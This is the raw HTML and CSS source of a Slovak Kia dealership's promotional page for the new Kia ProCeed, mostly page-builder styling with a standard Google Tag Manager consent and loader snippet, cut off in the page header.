.row_fix_width{padding-top:87.8333px;}.page_with_transparent_header #wrapper > .empty_content, .page_with_transparent_header .mw_transparent_header_padding{padding-top:77.8333px;}#header .mw_search_form{background:#eeeeee;}#cms_footer_27row_0.row_text_custom{}#cms_footer_27row_0{background: rgba(255,255,255,1);}#cms_footer_27row_0.row_padding_custom{padding-top:50px;padding-bottom:15px;}#cms_footer_27element_0_0_0 > .element_content{--element-max-width:750px;}#cms_footer_27element_0_0_1 > .element_content{--element-bottom-padding:6px;}#cms_footer_27element_0_0_1 .ve_title{font-size: 25px;line-height: 1.2;}#cms_footer_27element_0_0_2 > .element_content{--element-max-width:1000px;--element-bottom-padding:10px;}#cms_footer_27element_0_0_2 .in_element_content{font-size: 17px;}#cms_footer_27element_0_0_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_0_0_3 > .element_content{--element-max-width:1000px;--element-bottom-padding:10px;}#cms_footer_27element_0_0_3 .in_element_content{font-size: 14px;}#cms_footer_27element_0_0_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_0_0_4 > .element_content{--element-max-width:500px;}#cms_footer_27element_0_0_4_form .ve_form_field{font-size: 16px;background-color:#eeeeee;}#cms_footer_27element_0_0_4_form .ve_form_label{font-size: 16px;}#cms_footer_27element_0_0_4_form .ve_form_button_row .ve_form_button.ve_content_button_size_custom{font-size:16px;}#cms_footer_27row_1.row_text_custom{font-size: 18px;}#cms_footer_27row_1{background: rgba(5, 20, 31, 1);margin-top:20px;}#cms_footer_27row_1.row_padding_custom{padding-top:25px;padding-bottom:0px;}#cms_footer_27element_1_0_0 > .element_content{--element-bottom-padding:25px;padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size: 20px;font-family: 'Open Sans';font-weight: 300;line-height: 1.5;border: 1px solid #ffffff;}#cms_footer_27row_2.row_text_custom{}#cms_footer_27row_2{background: rgba(5, 20, 31, 1);}#cms_footer_27row_2.row_padding_custom{padding-top:20px;padding-bottom:20px;}#cms_footer_27element_2_0_0 > .element_content{}#cms_footer_27element_2_0_0 .mw_social_icon_bg{margin-right:19px;width:20px;height:20px;font-size:20px;background-color:#ffffff;}#cms_footer_27element_2_0_0 .mw_social_icon_bg svg{width:20px;height:20px;}#cms_footer_27element_2_0_0 .mw_social_icon_bg:hover{background-color:#cccccc;}#cms_footer_27row_3.row_text_custom{}#cms_footer_27row_3{background: rgba(5, 20, 31, 1);}#cms_footer_27row_3.row_padding_custom{padding-top:20px;padding-bottom:10px;}#cms_footer_27element_3_0_0 > .element_content{}#cms_footer_27element_3_0_0 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;line-height: 1;}#cms_footer_27element_3_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_0_0 .in_element_content ul li{background-position-y:calc(0.5em - 13px);}#cms_footer_27element_3_1_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_1_0 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 400;}#cms_footer_27element_3_1_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_1 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';color: #000000;font-weight: 300;}#cms_footer_27element_3_1_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_2 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_1_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_1_3 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_1_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_1_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_2_0 .in_element_content{font-size: 14px;}#cms_footer_27element_3_2_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_1 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_2_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_2 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;line-height: 1.5;}#cms_footer_27element_3_2_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_2_2 .in_element_content ul li{background-position-y:calc(0.75em - 13px);}#cms_footer_27element_3_2_3 > .element_content{--element-bottom-padding:0px;}#cms_footer_27element_3_2_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_2_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_0 > .element_content{--element-bottom-padding:15px;}#cms_footer_27element_3_3_0 .in_element_content{font-size: 14px;}#cms_footer_27element_3_3_0 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_1 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_1 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_1 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_2 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_2 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_2 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27element_3_3_3 > .element_content{--element-bottom-padding:5px;}#cms_footer_27element_3_3_3 .in_element_content{font-size: 14px;font-family: 'Open Sans';font-weight: 300;}#cms_footer_27element_3_3_3 .element_text_style_2{background:rgba(232,232,232,1);}#cms_footer_27row_4.row_text_custom{}#cms_footer_27row_4{background: rgba(5, 20, 31, 1);}#cms_footer_27row_4.row_padding_custom{padding-top:20px;padding-bottom:20px;}#cms_footer_27element_4_0_0 > .element_content{}#cms_footer_27element_4_0_0 .mw_social_icon_bg{margin-right:19px;width:20px;height:20px;font-size:20px;background-color:#ffffff;}#cms_footer_27element_4_0_0 .mw_social_icon_bg svg{width:20px;height:20px;}#cms_footer_27element_4_0_0 .mw_social_icon_bg:hover{background-color:#cccccc;}#footer .footer_end{background: rgba(5, 20, 31, 1);font-size: 13px;color: #ffffff;}#footer-in, footer .row_fix_width{max-width:90%;}#row_0.row_text_custom{}#row_0{}#row_0.row_padding_custom{padding-top:50px;}#element_0_0_0 > .element_content{--element-bottom-padding:0px;}#element_0_0_0 .in_element_content{font-size: 20px;font-family: 'Open Sans';color: #949494;font-weight: 300;}#element_0_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_0_0_1 > .element_content{padding-top:0px;}#element_0_0_1 .ve_title{font-size: 55px;letter-spacing: -3px;}#element_0_0_2 > .element_content{}#element_0_0_2 .image_gallery_element__item__caption{font-size: 16px;text-align: center;}#element_0_0_2 .image_gallery_element_item_thumb .element_image_overlay_icon_container{}#row_1.row_text_custom{}#row_1{background: rgba(5, 20, 31, 1);}#row_1.row_padding_custom{padding-top:50px;padding-bottom:50px;}#element_sub_1_0_0_0_0 > .element_content{}#element_sub_1_0_0_0_0 .in_element_content{font-size: 25px;}#element_sub_1_0_0_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_1_0_0_0_1 > .element_content{}#element_sub_1_0_0_0_1 .el_it_text h3{font-size: 30px;}#element_sub_1_0_0_0_1 .el_it_text .entry_content{}#element_sub_1_0_0_0_1 .el_it_background{}#element_sub_1_0_0_0_1 .el_it_image img{object-position:50% 50%;}#element_sub_1_0_0_0_2 > .element_content{}#element_sub_1_0_0_0_2 .ve_content_first_button.ve_content_button_size_custom{font-size:18px;}#element_sub_1_0_0_0_2 .ve_content_second_button.ve_content_button_size_custom{font-size:18px;}#element_1_0_0 > .element_content{--element-max-width:1000px;padding-top:0px;}#element_1_0_0 .ve_content_block{background-color:rgba(255, 255, 255, 1);border: 0px solid #eeeeee;}#element_1_0_0 .ve_content_block_content{padding:15px;}#element_1_0_0 .mw_expand_more{padding-bottom:15px;}#element_1_0_0 .ve_content_block_title{font-size: 20px;text-align: center;border-bottom:1px solid rgba(0,0,0,0.2);}#element_sub_1_0_1_0_0 > .element_content{--element-max-width:770px;padding-top:32px;}#element_sub_1_0_1_0_0 .in_element_content{font-family: 'Open Sans';font-weight: 300;}#element_sub_1_0_1_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_1_0_1_0_1 > .element_content{--element-bottom-padding:58px;}#element_sub_1_0_1_0_1 .ve_content_first_button.ve_content_button_size_custom{font-size:18px;}#element_sub_1_0_1_0_1 .ve_content_first_button .ve_but_icon{font-size:1.1em;}#element_1_0_1 > .element_content{--element-max-width:1000px;padding-top:0px;}#element_1_0_1 .ve_content_block{background-color:rgba(255, 255, 255, 1);border: 0px solid #eeeeee;}#element_1_0_1 .ve_content_block_content{padding:10px;}#element_1_0_1 .mw_expand_more{padding-bottom:10px;}#element_1_0_1 .ve_content_block_title{font-size: 20px;text-align: center;border-bottom:1px solid rgba(0,0,0,0.2);}#row_2.row_text_custom{}#row_2{background: rgba(255, 255, 255, 1);}#row_2.row_padding_custom{}#element_2_0_0 > .element_content{--element-max-width:1200px;}#element_2_0_0 h3{font-size: 25px;}#element_2_0_0 .mw_feature_description{}#element_2_0_0 .mw_feature_icon{font-size:27px;}#element_2_0_0 .feature_col_image img{max-width:27px;}#element_2_0_0 .mw_icon{color:#ffffff;}#element_2_0_0 .mw_icon_style_2{background-color:#ffffff;}#element_2_0_0 .mw_icon_style_3{background-color:#ffffff;}#element_2_0_0 .mw_icon_style_4{border-color:#ffffff;}#element_2_0_0 .mw_icon_style_5{border-color:#ffffff;}#element_2_0_0 .mw_feature{background-color:#05141f;}.ve_content_button_style_basic{color:#ffffff;background: rgba(235, 30, 71, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(1.1em - 0px) 1.8em calc(1.1em - 0px) 1.8em;}.ve_content_button_style_basic .ve_button_subtext{}.ve_content_button_style_basic:hover{color:#ffffff;background: #bc1839;}.ve_content_button_style_inverse{color:#ffffff;-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;border-color:#ffffff;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_inverse .ve_button_subtext{}.ve_content_button_style_1{color:#ffffff;background: rgba(187, 22, 43, 1);-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;padding: calc(1.0em - 0px) 1.7em calc(1.0em - 0px) 1.7em;}.ve_content_button_style_1 .ve_button_subtext{}.ve_content_button_style_1:hover{color:#ffffff;background: #961222;}.ve_content_button_style_2{color:#ffffff;background: linear-gradient(to bottom, rgba(230, 12, 12, 1) 0%, rgba(166, 7, 14, 1) 100%) no-repeat border-box;-moz-border-radius: 5px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;border-radius: 5px;padding: calc(0.4em - 0px) 0.9em calc(0.4em - 0px) 0.9em;}.ve_content_button_style_2 .ve_button_subtext{}.ve_content_button_style_4{color:#ffffff;-moz-border-radius: 26px;-webkit-border-radius: 26px;-khtml-border-radius: 26px;border-radius: 26px;border-color:#ffffff;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_4 .ve_button_subtext{}.ve_content_button_style_5{color:#bb162b;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#bb162b;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_5 .ve_button_subtext{}.ve_content_button_style_6{color:#000000;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#000000;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_6 .ve_button_subtext{}.ve_content_button_style_7{color:#000000;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;padding: calc(1.1em - 1px) 1.8em calc(1.1em - 1px) 1.8em;}.ve_content_button_style_7 .ve_button_subtext{}.ve_content_button_style_8{color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 2.2em calc(0.4em - 0px) 2.2em;}.ve_content_button_style_8 .ve_button_subtext{}.ve_content_button_style_9{color:#000000;background: rgba(255, 255, 255, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 1.9em calc(0.4em - 0px) 1.9em;}.ve_content_button_style_9 .ve_button_subtext{}.ve_content_button_style_9:hover{color:#000000;background: #ffffff;}.ve_content_button_style_10{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(187, 22, 43, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_10 .ve_button_subtext{}.ve_content_button_style_10:hover{color:#ffffff;background: #961222;}.ve_content_button_style_11{font-family: 'Open Sans';font-weight: 400;color:#000000;background: rgba(255, 255, 255, 1);-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#000000;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_11 .ve_button_subtext{}.ve_content_button_style_11:hover{color:#bb162b;}.ve_content_button_style_12{color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 2.2em calc(0.4em - 0px) 2.2em;}.ve_content_button_style_12 .ve_button_subtext{}.ve_content_button_style_13{font-family: 'Open Sans';font-weight: 400;color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.6em - 0px) 1.3em calc(0.6em - 0px) 1.3em;}.ve_content_button_style_13 .ve_button_subtext{}.ve_content_button_style_13:hover{color:#ffffff;background: #076b7a;}.ve_content_button_style_14{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_14 .ve_button_subtext{}.ve_content_button_style_14:hover{color:#ffffff;background: #076b7a;}.ve_content_button_style_15{font-family: 'Open Sans';font-weight: 400;color:#ffffff;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#7a7a7a;border-width:0.5px;padding: calc(1.1em - 0.5px) 1.8em calc(1.1em - 0.5px) 1.8em;}.ve_content_button_style_15 .ve_button_subtext{}.ve_content_button_style_15:hover{color:#bb162b;}.ve_content_button_style_16{color:#000000;background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(213, 213, 213, 1) 100%) no-repeat border-box;-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(1.1em - 1px) 1.8em calc(1.1em - 1px) 1.8em;}.ve_content_button_style_16 .ve_button_subtext{}.ve_content_button_style_16:hover{color:#000000;background: linear-gradient(to bottom, #cccccc 0%, #aaaaaa 100%) no-repeat border-box;}.ve_content_button_style_17{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(5, 20, 31, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_17 .ve_button_subtext{}.ve_content_button_style_17:hover{color:#ffffff;background: rgba(166, 7, 14, 1);}.ve_content_button_style_18{color:#05141f;background: rgba(245, 245, 245, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 0.4em calc(0.4em - 0px) 0.4em;}.ve_content_button_style_18 .ve_button_subtext{}.ve_content_button_style_19{font-family: 'Open Sans';font-weight: 600;color:#000000;background: rgba(232, 232, 232, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_19 .ve_button_subtext{}.ve_content_button_style_19:hover{color:#ffffff;background: rgba(166, 7, 14, 1);}body{background-color:#ffffff;font-size: 16px;font-family: 'Open Sans';color: #000000;font-weight: 400;}.row_text_auto.light_color{color:#000000;}.row_text_default{color:#000000;}.row .light_color{color:#000000;}.row .text_default{color:#000000;}a{color:#000000;}.row_text_auto.light_color a:not(.ve_content_button){color:#000000;}.row_text_default a:not(.ve_content_button){color:#000000;}.row .ve_content_block.text_default a:not(.ve_content_button){color:#000000;}a:not(.ve_content_button):hover{color:#000000;}.row_text_auto.light_color a:not(.ve_content_button):hover{color:#000000;}.row_text_default a:not(.ve_content_button):hover{color:#000000;}.row .ve_content_block.text_default a:not(.ve_content_button):hover{color:#000000;}.row_text_auto.dark_color{color:#ffffff;}.row_text_invers{color:#ffffff;}.row .text_invers{color:#ffffff;}.row .dark_color:not(.text_default){color:#ffffff;}.blog_entry_content .dark_color:not(.text_default){color:#ffffff;}.row_text_auto.dark_color a:not(.ve_content_button){color:#ffffff;}.row .dark_color:not(.text_default) a:not(.ve_content_button){color:#ffffff;}.row_text_invers a:not(.ve_content_button){color:#ffffff;}.row .ve_content_block.text_invers a:not(.ve_content_button){color:#ffffff;}.row .light_color a:not(.ve_content_button){color:#000000;}.row .light_color a:not(.ve_content_button):hover{color:#000000;}.title_element_container,.mw_element_items_style_4 .mw_element_item:not(.dark_color) .title_element_container,.mw_element_items_style_7 .mw_element_item:not(.dark_color) .title_element_container,.in_features_element_4 .mw_feature:not(.dark_color) .title_element_container,.in_element_image_text_2 .el_it_text:not(.dark_color) .title_element_container,.in_element_image_text_3 .el_it_text:not(.dark_color) .title_element_container,.entry_content h1,.entry_content h2,.entry_content h3,.entry_content h4,.entry_content h5,.entry_content h6{font-family:Open Sans;font-weight:600;line-height:1.2;}.subtitle_element_container,.mw_element_items_style_4 .mw_element_item:not(.dark_color) .subtitle_element_container,.mw_element_items_style_7 .mw_element_item:not(.dark_color) .subtitle_element_container,.in_features_element_4 .mw_feature:not(.dark_color) .subtitle_element_container,.in_element_image_text_2 .el_it_text:not(.dark_color) .subtitle_element_container,.in_element_image_text_3 .el_it_text:not(.dark_color) .subtitle_element_container{font-family:Open Sans;font-weight:400;}.entry_content h1{font-size: 45px;}.entry_content h2{font-size: 30px;}.entry_content h3{font-size: 25px;}.entry_content h4{font-size: 16px;}.entry_content h5{font-size: 14px;}.entry_content h6{font-size: 12px;}.row_fix_width,.fix_width,.fixed_width_content .visual_content_main,.row_fixed,.fixed_width_page .visual_content_main,.fixed_width_page header,.fixed_width_page footer,.fixed_narrow_width_page #wrapper,#blog-container,.ve-header-type2 .header_nav_container{max-width:90%;}@media screen and (max-width: 969px) {#ve_header_36280row_0.row_padding_custom{}#ve_header_36280element_0_0_0 > .element_content{padding-top:0px;}#ve_header_36280element_0_0_0 .in_element_content{}#cms_footer_27row_0.row_padding_custom{}#cms_footer_27element_0_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 .ve_title{}#cms_footer_27element_0_0_2 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_2 .in_element_content{}#cms_footer_27element_0_0_3 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_3 .in_element_content{}#cms_footer_27element_0_0_4 > .element_content{padding-top:0px;}#cms_footer_27row_1.row_padding_custom{}#cms_footer_27element_1_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size:20px;}#cms_footer_27row_2.row_padding_custom{}#cms_footer_27element_2_0_0 > .element_content{padding-top:0px;}#cms_footer_27row_3.row_padding_custom{}#cms_footer_27element_3_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_0_0 .in_element_content{font-size:18px;}#cms_footer_27element_3_1_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_0 .in_element_content{}#cms_footer_27element_3_1_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_1 .in_element_content{}#cms_footer_27element_3_1_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_2 .in_element_content{}#cms_footer_27element_3_1_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_3 .in_element_content{}#cms_footer_27element_3_2_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_0 .in_element_content{}#cms_footer_27element_3_2_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_1 .in_element_content{}#cms_footer_27element_3_2_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_2 .in_element_content{}#cms_footer_27element_3_2_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_3 .in_element_content{}#cms_footer_27element_3_3_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_0 .in_element_content{}#cms_footer_27element_3_3_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_1 .in_element_content{}#cms_footer_27element_3_3_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_2 .in_element_content{}#cms_footer_27element_3_3_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_3 .in_element_content{}#cms_footer_27row_4.row_padding_custom{}#cms_footer_27element_4_0_0 > .element_content{padding-top:0px;}#row_0.row_padding_custom{}#element_0_0_0 > .element_content{padding-top:0px;}#element_0_0_0 .in_element_content{}#element_0_0_1 > .element_content{padding-top:0px;}#element_0_0_1 .ve_title{}#element_0_0_2 > .element_content{padding-top:0px;}#row_1.row_padding_custom{}#element_sub_1_0_0_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_0_0_0 .in_element_content{}#element_sub_1_0_0_0_1 > .element_content{padding-top:0px;}#element_sub_1_0_0_0_1 .el_it_text h3{}#element_sub_1_0_0_0_1 .el_it_text .entry_content{}#element_sub_1_0_0_0_2 > .element_content{padding-top:0px;}#element_1_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_1_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_1_0_0 .in_element_content{}#element_sub_1_0_1_0_1 > .element_content{padding-top:0px;}#element_1_0_1 > .element_content{padding-top:0px;}#element_2_0_0 > .element_content{padding-top:0px;}}@media screen and (max-width: 767px) {#ve_header_36280row_0.row_padding_custom{}#ve_header_36280element_0_0_0 > .element_content{padding-top:0px;}#ve_header_36280element_0_0_0 .in_element_content{}#cms_footer_27row_0.row_padding_custom{}#cms_footer_27element_0_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 .ve_title{}#cms_footer_27element_0_0_2 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_2 .in_element_content{}#cms_footer_27element_0_0_3 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_3 .in_element_content{}#cms_footer_27element_0_0_4 > .element_content{padding-top:0px;}#cms_footer_27row_1.row_padding_custom{}#cms_footer_27element_1_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size:15px;}#cms_footer_27row_2.row_padding_custom{}#cms_footer_27element_2_0_0 > .element_content{padding-top:0px;}#cms_footer_27row_3.row_padding_custom{}#cms_footer_27element_3_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_0_0 .in_element_content{font-size:15px;}#cms_footer_27element_3_1_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_0 .in_element_content{}#cms_footer_27element_3_1_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_1 .in_element_content{}#cms_footer_27element_3_1_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_2 .in_element_content{}#cms_footer_27element_3_1_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_3 .in_element_content{}#cms_footer_27element_3_2_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_0 .in_element_content{}#cms_footer_27element_3_2_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_1 .in_element_content{}#cms_footer_27element_3_2_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_2 .in_element_content{}#cms_footer_27element_3_2_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_3 .in_element_content{}#cms_footer_27element_3_3_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_0 .in_element_content{}#cms_footer_27element_3_3_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_1 .in_element_content{}#cms_footer_27element_3_3_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_2 .in_element_content{}#cms_footer_27element_3_3_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_3 .in_element_content{}#cms_footer_27row_4.row_padding_custom{}#cms_footer_27element_4_0_0 > .element_content{padding-top:0px;}#row_0.row_padding_custom{padding-top:20px;}#element_0_0_0 > .element_content{padding-top:0px;}#element_0_0_0 .in_element_content{}#element_0_0_1 > .element_content{padding-top:0px;}#element_0_0_1 .ve_title{font-size:50px;}#element_0_0_2 > .element_content{padding-top:0px;}#row_1.row_padding_custom{}#element_sub_1_0_0_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_0_0_0 .in_element_content{}#element_sub_1_0_0_0_1 > .element_content{padding-top:0px;}#element_sub_1_0_0_0_1 .el_it_text h3{}#element_sub_1_0_0_0_1 .el_it_text .entry_content{}#element_sub_1_0_0_0_2 > .element_content{padding-top:0px;}#element_1_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_1_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_1_0_0 .in_element_content{}#element_sub_1_0_1_0_1 > .element_content{padding-top:0px;}#element_1_0_1 > .element_content{padding-top:0px;}#element_2_0_0 > .element_content{padding-top:0px;}}</style><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}dataLayer.push({"pageType":"page","pageInfo":{"id":5654,"name":"Akciov\u00e1 ponuka Nov\u00e1 Kia ProCeed"},"ad_consent":"denied","ad_storage":"denied","ad_user _data":"denied","ad_personalization":"denied","analytics_consent":"denied","analytics_storage":"denied","preferences_consent":"denied","homePage":0});gtag('consent', 'default', {
				
				'ad_storage': 'denied',
				'ad_personalization': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied'
				});</script>
			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-KCTPPNV');</script>
			<!-- End Google Tag Manager -->
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
<body class="wp-singular page-template-default page page-id-5654 page-child parent-pageid-475 wp-theme-mioweb3 ve_list_style1 desktop_view">

			<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCTPPNV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager (noscript) -->
		<div id="wrapper">
<header><div class="visual_content  "><div id="ve_header_36280row_0" class="row row_basic row_ve_header_36280 row_basic ve_valign_center row_height_default row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col-first col-last"><div  id="ve_header_36280element_0_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Dodatočný <b>KIA BEST MOMENT </b>pre vybrané modely.  <a href="https://topcar.sk/akciova-ponuka-kia/best_moment/"><span style="color: #800101;"><strong>Zistiť viac.</strong></span></a></p>
</div></div></div></div></div></div></div><div class="header_with_content"><div id="header" class="mw_header ve-header-type1 menu_style_h5 menu_active_color_dark menu_submenu_bg_dark ve_fixed_header ve_fixed_desktop_only header_menu_align_right"><div class="header_background_container background_container "><div class="background_overlay"></div></div><div id="header_in" class="fix_width">		<a href="https://topcar.sk" id="site_title" title="NOVÝ TOPCAR s.r.o.">
